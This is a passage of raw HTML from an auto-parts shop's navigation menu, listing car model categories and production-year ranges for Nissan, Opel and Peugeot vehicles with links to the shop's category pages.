  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
